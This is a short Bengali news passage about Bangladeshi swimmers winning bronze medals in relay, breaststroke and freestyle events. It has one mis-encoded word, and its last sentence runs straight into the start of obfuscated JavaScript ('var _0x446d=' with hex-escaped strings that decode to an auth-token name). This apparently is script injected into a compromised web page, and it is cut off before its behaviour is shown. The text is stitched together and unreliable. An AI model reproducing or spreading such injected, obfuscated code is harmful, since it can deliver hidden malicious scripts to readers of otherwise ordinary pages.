
মোল্লা সাবিরা
এছাড়া বাংলাদেশ আরও পদক জেতে সাঁতারে
পুরুষদের চার গুণিতক ১০০ মিটার ফ্রিস্টাইল
রিলেতে রফিকুল ইসলাম, মো. মাহফিজুর,
অনীক ইসলাম ও আসিফ রেজা তাম্র পদক,
মহিলাদের ২০০ মিটার ব্রেস্টস্ট্রোকে রুমানা
ইসলাম তাম্র পদক ও পুরুষদের ২০০ মিটার
ব্রেস্টস্ট্রোকে শরীফুল ইসলাম তা¤্রপদক
এবং পুরুষদের ২০০ মিটার ফ্রিস্টাইলে
মাহফিজুর রহমান তাম্র পদক লাভ করেন।var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\